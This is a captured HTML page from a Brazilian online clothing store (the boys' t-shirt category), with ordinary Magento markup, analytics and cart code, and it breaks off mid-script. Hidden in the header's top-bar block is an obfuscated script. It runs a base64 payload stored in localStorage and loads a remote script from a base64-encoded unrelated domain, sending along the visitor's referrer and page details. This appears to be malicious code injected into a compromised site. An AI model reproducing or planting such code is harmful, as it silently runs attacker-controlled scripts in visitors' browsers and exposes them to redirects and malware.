

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fashion4all.com.br/infantil/meninos/camisetas-meninos.html
body_size: 28587
content:
<!doctype html>
<html lang="pt">
    <head >
        <script>
    var LOCALE = 'pt\u002DBR';
    var BASE_URL = 'https\u003A\u002F\u002Ffashion4all.com.br\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Camisetas - Meninos - Infantil"/>
<meta name="keywords" content="Magento, Varien, E-commerce"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Camisetas - Meninos - Infantil</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/calendar.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/bootstrap-grid.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Marketplace/css/wk_block.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_Mpshipping/css/mpship.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Webkul_MobikulApi/css/downloadlink.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/styles-l.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/print.css" />
<link  rel="stylesheet" type="text/css"  rel="preload" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/css/lib/material-icons.css" />
<link  rel="icon" sizes="16x16" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Theme/favicon.ico" />
<link  rel="icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/Magento_Enterprise/favicon.ico" />
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/auto-show-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/scroll-to-messages.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_Checkout/js/view/lateral-minicart.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/image-frame-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/after-name-apply.js"></script>
<script  type="text/javascript"  src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/DigitalHub_ProductLabels/js/next-price-apply.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIcons-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/material-design-icons/MaterialIconsOutlined-Regular.ttf" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/fonts/Luma-Icons.woff2" />
<script type="text/javascript">
        var _ss = _ss || [];
    _ss.push(['_setDomain', 'https://koi-3QNM9Z274K.marketingautomation.services/net']);
    _ss.push(['_setAccount', 'KOI-1FZ71YQX2NE74Y']);
    _ss.push(['_trackPageView']);
    window._pa = window._pa || {};
    // _pa.orderId = "myOrderId"; // OPTIONAL: attach unique conversion identifier to conversions
    // _pa.revenue = "19.99"; // OPTIONAL: attach dynamic purchase values to conversions
    // _pa.productId = "myProductId"; // OPTIONAL: Include product ID for use with dynamic ads
(function() {
    var ss = document.createElement('script');
    ss.type = 'text/javascript'; ss.async = true;
    ss.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'koi-3QNM9Z274K.marketingautomation.services/client/ss.js?ver=2.4.0';
    var scr = document.getElementsByTagName('script')[0];
    scr.parentNode.insertBefore(ss, scr);
})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-593LK3RN');</script>
<!-- End Google Tag Manager -->        <!-- Google Tag Manager -->
<script>
            window.mfGtmUserActionDetected = true;
    
            window.mfGtmUserCookiesAllowed = true;
        mfLoadGtm();
    

    function mfLoadGtm() {
        if (!window.mfGtmUserActionDetected) return false;
        if (!window.mfGtmUserCookiesAllowed) return false;

        if (window.mfGTMTriedToLoad) return;
        window.mfGTMTriedToLoad = true;

                (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WT538GSM');
            }

</script>
<!-- End Google Tag Manager -->
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script>

            <!-- BEGIN GOOGLE ADWORDS CODE -->
    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-adwords": {
                "conversionId": "GTM-MZXWZS9",
                "gtagSiteSrc": "https://www.googletagmanager.com/gtag/js?id=GTM-MZXWZS9"
            }
        }
    }
    </script>
    <!-- END GOOGLE ADWORDS CODE -->
            <!-- BEGIN GOOGLE UNIVERSAL ANALYTICS CODE -->
            <script type="text/x-magento-init">
            {
                "*": {
                    "Magento_GoogleAnalytics/js/google-analytics": {
                        "isCookieRestrictionModeEnabled": 1,
                        "currentWebsite": 1,
                        "cookieName": "user_allowed_save_cookie",
                        "ordersTrackingData": [],
                        "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"384372871"}                    }
                }
            }
            </script>
            <!-- END GOOGLE UNIVERSAL ANALYTICS CODE -->
                </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"}}'
        id="html-body" class="page-with-filter page-products categorypath-infantil-meninos-camisetas-meninos category-camisetas-meninos page-layout-2columns-left catalog-category-view page-layout-category-full-width">
        <script type="text/x-magento-init">
    {
        "*": {
            "mfGtmCustomerDataLayer": {}
        }
    }
</script>

<script>
    "use strict";

    function mfHyvaGtmCustomerDataLayer(event) {
        let data, eventFired, i, j, k;
        let sections = event.detail.data;
        for ( j in sections) {
            data = sections[j];
            if (!data.mf_datalayer) continue;

            for (i = 0; i < data.mf_datalayer.length; i++) {
                window.dataLayer = window.dataLayer || [];
                eventFired = false;
                for (k = 0; k < window.dataLayer.length; k++) {
                    if (data.mf_datalayer[i].magefanUniqueEventId
                        && data.mf_datalayer[i].magefanUniqueEventId == window.dataLayer[k].magefanUniqueEventId
                    ) {
                        eventFired = true;
                        break;
                    }
                }
                if (!eventFired) {
                    window.dataLayer.push(data.mf_datalayer[i]);
                }
            }
            delete event.detail.data[j].mf_datalayer;
            let mcs = localStorage.getItem('mage-cache-storage');
            if (mcs) {
                mcs = JSON.parse(mcs);
                if (mcs && mcs[j] && mcs[j].mf_datalayer) {
                    delete mcs[j].mf_datalayer;
                    localStorage.setItem('mage-cache-storage', JSON.stringify(mcs));
                }
            }
        }
    }
    window.addEventListener("private-content-loaded", mfHyvaGtmCustomerDataLayer);
</script>
    <!-- Google Tag Manager (noscript) -->
            <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WT538GSM"
                          height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
        <!-- End Google Tag Manager (noscript) -->
    
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"4"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"2"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    A loja não funcionará corretamente no caso quando os cookies estão desativados.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".fashion4all.com.br",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>O JavaScript parece estar desabilitado no seu navegador.</strong>
                    <span>
                        Para ter uma melhor experiência em nosso site, certifique-se de ativar o javascript em seu navegador.                    </span>
                </p>
            </div>
        </div>
    </noscript>
<script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script>
<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Ffashion4all.com.br\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script>

<script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleTagManager/js/google-tag-manager-cart": {
                "blockNames": ["category.products.list","product.info.upsell","catalog.product.related","checkout.cart.crosssell","search_result_list"],
                "cookieAddToCart": "add_to_cart",
                "cookieRemoveFromCart":
                    "remove_from_cart",
                "advancedAddToCart": "add_to_cart_advanced"
            }
        }
    }
</script>
    <div data-bind="scope: 'cookiesNotification'">
        <!-- ko template: getTemplate() --><!-- /ko -->
    </div>
    <script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "cookiesNotification": {
                            "component": "DigitalHub_BrazilLgpd/js/view/cookies-notification",
                            "template": "DigitalHub_BrazilLgpd/cookies-notification",
                            "config": {
                                "contentText": "N\u00F3s\u0020utilizamos\u0020cookies\u0020para\u0020melhorar\u0020sua\u0020experi\u00EAncia\u0020de\u0020navega\u00E7\u00E3o\u0020em\u0020nossa\u0020loja\u0020virtual.\u000A\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020\u0020Conhe\u00E7a\u0020nossa\u0020\u003Ca\u0020target\u003D\u0022_blank\u0022\u0020href\u003D\u0022\u002Fpolitica\u002Dde\u002Dprivacidade\u0022\u003EPol\u00EDtica\u0020de\u0020privacidade\u003C\u002Fa\u003E\u0020e\u0020saiba\u0020mais.",
                                "continueButtonText": "Aceitar\u0020e\u0020continuar",
                                "cookieName": "user_allowed_save_cookie",
                                "cookieSaveValue": {"1":1},
                                "cookieLifetime": "31536000"
                            }
                        }
                    }
                }
            }
        }
    </script>
<script type="text/javascript">
    window.checkoutImprovementsConfig = {"show_minicart_after_change":true,"enable_lateral_minicart":false};
</script>
<script>
    window.loaderImageUrl = "https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/loader-2.gif"
</script>
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="top-bar"><style>#html-body [data-pb-style=E8U8F48],#html-body [data-pb-style=U08QJKL]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=E8U8F48]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;padding-top:10px;padding-bottom:0}#html-body [data-pb-style=U08QJKL]{align-self:stretch}#html-body [data-pb-style=J30PT7S]{display:flex;width:100%}#html-body [data-pb-style=L90WP66]{justify-content:center;display:flex;flex-direction:column;background-color:#ffb300;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:100%;align-self:stretch}#html-body [data-pb-style=MMN7FMO]{text-align:center}</style><div data-content-type="row" data-appearance="full-width" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="E8U8F48"><div class="row-full-width-inner" data-element="inner"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="U08QJKL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="J30PT7S"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="L90WP66"><div class="no-margin" data-content-type="text" data-appearance="default" data-element="main" data-pb-style="MMN7FMO"><p style="text-align: center;"><strong>FRETE COM CONDI&Ccedil;&Otilde;ES ESPECIAIS&nbsp;</strong>para toda REGI&Atilde;O METROPOLITANA DO&nbsp;<strong>RECIFE</strong></p></div></div></div></div></div></div><!-- @BLOCK@_4 --><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div></div><div class="header content">
<script type="text/x-magento-init">
	{
		"*": {
		    "cartMiniCartAdditionalPrices":  {
		        "wrapperId": "6967989b5f9a9",
		        "selector": "#minicart-content-wrapper .subtotal .amount",
		        "isCartSummary": ""
		    }
	    }
    }
</script>
<div class="row"><div class="offset-2 offset-sm-3 offset-md-0 offset-lg-0 col-6 col-sm-6 col-md-3 col-lg-3 col-xl-3 logo-col"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
            width="170"                />
</a>
</div><div class="offset-sm-0 offset-md-0 offset-lg-0 offset-xl-0 col-1 col-sm-1 col-md-4 col-lg-5 col-xl-5 search-col"><div class="block block-search">
    <div class="block block-title"><strong>Buscar</strong></div>
    <div class="block block-content">
        <form class="form minisearch" id="search_mini_form"
              action="https://fashion4all.com.br/catalogsearch/result/" method="get">
                        <div class="field search">
                <label class="label" for="search" data-role="minisearch-label">
                    <span>Buscar</span>
                </label>
                <div class="control">
                    <input id="search"
                           data-mage-init='{
                            "quickSearch": {
                                "formSelector": "#search_mini_form",
                                "url": "https://fashion4all.com.br/search/ajax/suggest/",
                                "destinationSelector": "#search_autocomplete",
                                "minSearchLength": "3"
                            }
                        }'
                           type="text"
                           name="q"
                           value=""
                           placeholder="Buscar"
                           class="input-text"
                           maxlength="128"
                           role="combobox"
                           aria-haspopup="false"
                           aria-autocomplete="both"
                           autocomplete="off"
                           aria-expanded="false"/>
                    <div id="search_autocomplete" class="search-autocomplete"></div>
                    <div class="nested">
    <a class="action advanced" href="https://fashion4all.com.br/catalogsearch/advanced/" data-action="advanced-search">
        Pesquisa Avançada    </a>
</div>
                </div>
            </div>
            <div class="actions">
                <button type="submit"
                        title="Buscar"
                        class="action search"
                        aria-label="Search"
                >
                    <span>Buscar</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><div class="col-4 col-sm-3 col-md-5 col-lg-4 col-xl-4 account-links">    <div class="customer-not-logged-in">
        <div class="wrapper">
                <span class="icon account_circle"></span>
    <span class="greet welcome" data-bind="scope: 'customer'">
        <!-- ko if: customer().firstname  -->
        <span class="logged-in" data-bind="text: 'Olá, '"></span>
        <span class="fullname" data-bind="text: customer().firstname"></span>
        <!-- /ko -->
        <!-- ko ifnot: customer().firstname  -->
        <span class="not-logged-in"
              data-bind="html: 'Mensagem&#x20;padr&#xE3;o&#x20;de&#x20;boas-vindas&#x21;'"></span>
                <!-- /ko -->
    </span>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }









    </script>
<script>
    require([
        'jquery',
        'Magento_Customer/js/customer-data'
    ], function ($, customerData) {
        $(document).ready(() => {
            setTimeout(() => {
                let customer = customerData.get('customer');
                if ((!customer().hasOwnProperty('data_id')) || (customer().hasOwnProperty('firstname') && !customer().firstname)) {
                    customerData.invalidate(['customer']);
                    customerData.reload(['customer']);
                }
            }, 2000);
        });
    });
</script>
    <span class="link authorization-link" data-label="ou">
    <span>Olá, </span>
    <span class="semi-bold">
        entre    </span>
        <span> ou </span>
        <span class="semi-bold create-account-link">Cadastre-se</span>
    </span>
    


        </div>
        <span class="icon expand_more"></span>
        <div class="content">
            <a class="btn-login" href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            <span>Cliente novo?</span>
            <a class="btn-account-create" href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>
        </div>
    </div>
<div class="link wishlist top-menu" data-bind="scope: 'wishlist'">
    <a href="https://fashion4all.com.br/wishlist/">
        <span class="icon favorite_border"></span>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }


</script>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://fashion4all.com.br/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Meu Carrinho</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/fashion4all.com.br\/checkout\/cart\/","checkoutUrl":"https:\/\/fashion4all.com.br\/checkout\/","updateItemQtyUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/fashion4all.com.br\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/fashion4all.com.br\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/fashion4all.com.br\/customer\/account\/login\/referer\/aHR0cHM6Ly9mYXNoaW9uNGFsbC5jb20uYnIvY3VzdG9tZXIvYWNjb3VudC8%2C\/","isRedirectRequired":true,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/fashion4all.com.br\/captcha\/refresh\/","isRequired":false,"timestamp":1768396955}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals","children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}}}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}},"share-link":{"component":"DigitalHub_ShareCartLink\/js\/share-link","minicart":true,"minicart_lateral":true,"id_suffix":"minicart"}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"DigitalHub_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Ffashion4all.com.br\u002Fstatic\u002Fversion1742650720\u002Ffrontend\u002FDigitalHub\u002FFashion4All\u002Fpt_BR\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>
</div></div></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    <div class="mobile-account-links"><span data-action="toggle-nav" class="action nav-toggle"><span>Alternar Nav</span></span>
<a
    class="logo"
    href="https://fashion4all.com.br/"
    title=""
    aria-label="store logo">
    <img src="https://fashion4all.com.br/static/version1742650720/frontend/DigitalHub/Fashion4All/pt_BR/images/logo.svg"
         title=""
         alt=""
                            />
</a>
    <span class="icon close-btn"></span>
    <div class="greet welcome" data-bind="scope: 'customer'">
        <div class="actions">
            <span class="icon account_circle"></span>
            <!-- ko if: customer().fullname  -->
            <span>
                <span
                    class="logged-in"
                    data-bind="text: new String('Olá,  %1').replace('%1', customer().firstname)">
                </span>
                <span class="lgin-lbl">Acesse sua conta</span>
            </span>
            <!-- /ko -->
            <!-- ko ifnot: customer().fullname  -->

            <a href="https://fashion4all.com.br/customer/account/login/">
                Entrar            </a>
            /
            <a href="https://fashion4all.com.br/customer/account/create/">
                Criar conta            </a>

            <!-- /ko -->
        </div>
        <span class="icon chevron-right"></span>
    </div>
    <div data-bind="scope: 'customer'">
        <!-- ko if: customer().fullname  -->
        <div class="logout">
            <a href="https://fashion4all.com.br/customer/account/logout/">
                Sair            </a>
        </div>
        <!-- /ko -->
    </div>

    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
    <script>
        require([
            'jquery'
        ], function ($) {
            $('.mobile-account-links .close-btn').on('click', function (e) {
                $('.mobile-account-links .action.nav-toggle').click()
            });

